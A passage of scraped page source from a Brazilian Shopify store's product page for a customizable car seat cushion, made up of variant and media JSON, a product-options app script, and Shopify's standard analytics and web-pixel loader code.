Volkswagen","option1":"Vermelho","option2":"Volkswagen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Volkswagen","public_title":"Vermelho \/ Volkswagen","options":["Vermelho","Volkswagen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235350254,"title":"Vermelho \/ Volvo","option1":"Vermelho","option2":"Volvo","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Volvo","public_title":"Vermelho \/ Volvo","options":["Vermelho","Volvo"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jettashop.com\/cdn\/shop\/files\/jettamaxcotton.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/ip_parte316.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/ip_parte317.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/ip_parte318.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/ip_parte319.webp?v=1696368933","\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"],"featured_image":"\/\/jettashop.com\/cdn\/shop\/files\/jettamaxcotton.webp?v=1696368933","options":["Escolha sua cor","Escolha sua marca"],"media":[{"alt":null,"id":32310935486702,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1286,"width":1286,"src":"\/\/jettashop.com\/cdn\/shop\/files\/jettamaxcotton.webp?v=1696368933"},"aspect_ratio":1.0,"height":1286,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/jettamaxcotton.webp?v=1696368933","width":1286},{"alt":null,"id":32310915170542,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte316.webp?v=1696368933"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte316.webp?v=1696368933","width":1080},{"alt":null,"id":32310915530990,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte317.webp?v=1696368933"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte317.webp?v=1696368933","width":1080},{"alt":null,"id":32310915989742,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte318.webp?v=1696368933"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte318.webp?v=1696368933","width":1080},{"alt":null,"id":32310916382958,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte319.webp?v=1696368933"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/ip_parte319.webp?v=1696368933","width":1080},{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","width":1000},{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","width":1000},{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","width":1000},{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/IMAGEM_INICIAL_2048x2048.webp?v=1696367460\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/IMAGEM_INICIAL_2048x2048.webp?v=1696367460\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame278_2048x2048.webp?v=1696368249\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/copy_E352E34B-9891-4CDF-A9A2-45D2D78B1425-min_480x480.gif?v=1696368284\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"270\" height=\"270\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame279_2048x2048.webp?v=1696368326\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame282_2048x2048.webp?v=1696368389\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame280_2048x2048.webp?v=1696368347\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame283_2048x2048.webp?v=1696368440\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame281_2048x2048.webp?v=1696368509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame284_2048x2048.webp?v=1696368558\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame285_2048x2048.webp?v=1696368590\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame286_2048x2048.webp?v=1696368618\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame287_2048x2048.webp?v=1696368636\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e"}; bcpo_product.options_with_values = [{"name":"Escolha sua cor","position":1,"values":["Preto","Bege","Marrom","Vermelho"]},{"name":"Escolha sua marca","position":2,"values":["Sem marca","Audi","BMW","Cherry","Chevrolet","Citroen","Dodge","Fiat","Ford","Honda","Hyundai","Jaguar","Jeep","Kia","Land Rover","Mercedes","MINI","Mitsubishi","Nissan","Renault","Subaru","Suzuki","Toyota","Volkswagen","Volvo"]}];  var bcpo_settings=bcpo_settings || {"fallback":"default","auto_select":"off","load_main_image":"on","replaceImage":"on","border_style":"round","tooltips":"show","sold_out_style":"transparent","theme":"light","jumbo_colors":"medium","jumbo_images":"medium","circle_swatches":"","inventory_style":"amazon","override_ajax":"on","add_price_addons":"off","theme2":"on","money_format2":"","money_format_without_currency":"","show_currency":"off","file_upload_warning":"off","global_auto_image_options":"","global_color_options":"","global_colors":[{"key":"","value":"ecf42f"}]};var inventory_quantity = [];inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);inventory_quantity.push(9512);if(bcpo_product) { for (var i = 0; i < bcpo_product.variants.length; i += 1) { bcpo_product.variants[i].inventory_quantity = inventory_quantity[i]; }}window.bcpo = window.bcpo || {}; bcpo.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"BRL","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; bcpo.ogFormData = FormData; bcpo.money_with_currency_format = "R$ {{amount_with_comma_separator}} BRL";bcpo.money_format = "R$ {{amount_with_comma_separator}}"; if (bcpo_settings) { bcpo_settings.shop_currency = "BRL";} else { var bcpo_settings = {shop_currency: "BRL" }; }</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019becdd-5e19-7433-8309-78569c505f2a/best-custom-product-options-417/assets/best_custom_product_options.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019becdd-5e19-7433-8309-78569c505f2a/best-custom-product-options-417/assets/bcpo-front.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60611166446,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60611166446,storefrontBaseUrl: "https://jettashop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1423737070","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-11341096165\\\",\\\"GT-P36CV2KB\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11341096165\\\/GmN4CP3P1KQbEOXJ7Z8q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11341096165\\\/4MFsCInQ1KQbEOXJ7Z8q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-11341096165\\\/1w7-CIbQ1KQbEOXJ7Z8q\\\",\\\"MC-0VPBZ9P3S3\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-11341096165\\\/fc_oCPrP1KQbEOXJ7Z8q\\\",\\\"MC-0VPBZ9P3S3\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-11341096165\\\/imEUCIPQ1KQbEOXJ7Z8q\\\",\\\"MC-0VPBZ9P3S3\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11341096165\\\/vC3gCIzQ1KQbEOXJ7Z8q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11341096165\\\/EJGtCIDQ1KQbEOXJ7Z8q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jetta Shop","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"jettashopoficial.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/jettashop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232237294","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Sem marca","untranslatedTitle":"Preto \/ Sem marca"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232270062","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Audi","untranslatedTitle":"Preto \/ Audi"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232302830","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ BMW","untranslatedTitle":"Preto \/ BMW"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232335598","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Cherry","untranslatedTitle":"Preto \/ Cherry"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232368366","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Chevrolet","untranslatedTitle":"Preto \/ Chevrolet"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348232794350","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"},"sku":"","title":"Preto \/ Citroen","untranslatedTitle":"Preto \/ Citroen"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 